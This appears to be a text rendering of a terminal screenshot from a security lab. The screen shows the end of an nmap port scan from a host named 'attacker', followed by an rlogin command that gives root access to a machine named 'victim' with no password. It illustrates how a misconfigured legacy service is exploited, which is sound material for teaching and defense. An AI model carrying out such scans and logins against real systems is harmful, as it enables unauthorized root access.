 root@victim: ~
File Edit View Search Terminal Help
8009/tcp  open  ajp13
8180/tcp  open  unknown
8787/tcp  open  msgsrvr
36041/tcp open  unknown
41011/tcp open  unknown
42803/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 1.55 seconds
ubuntu@attacker:~$ rlongin -l root 192.168.1.2
-bash: rlongin: command not found
ubuntu@attacker:~$ rlogin -l root 192.168.1.2
Last login: Tue Mar 18 10:10:51 EDT 2025 from :0.0 on pts/2
Linux victim 4.18.0-15-generic #16~18.04.1-Ubuntu SMP Thu Feb 7 14:06:04 UTC 2019 x86_64
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@victim:~#